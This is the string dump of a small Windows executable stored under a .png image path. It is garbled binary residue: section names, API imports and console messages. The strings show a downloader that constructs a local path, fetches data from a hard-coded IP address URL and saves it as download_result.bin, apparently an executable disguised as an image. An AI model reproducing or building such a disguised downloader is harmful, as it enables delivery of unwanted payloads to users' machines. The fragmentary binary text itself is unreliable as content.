 !This program cannot be run in DOS mode.
Rich?B
.text
`.rdata
@.reloc
umhP @
Constructing a destination path...
download_result.bin
The constructed path:
Downloading...
http://172.30.153.199/x2hZg0XMZroO
Succeeded
Failed
GCTL
.text$mn
.idata$5
.rdata
.rdata$voltmd
.rdata$zzzdbg
.idata$2
.idata$3
.idata$4
.idata$6
GetStdHandle
WriteConsoleA
lstrlenA
ExitProcess
KERNEL32.dll
SHGetFolderPathA
SHELL32.dll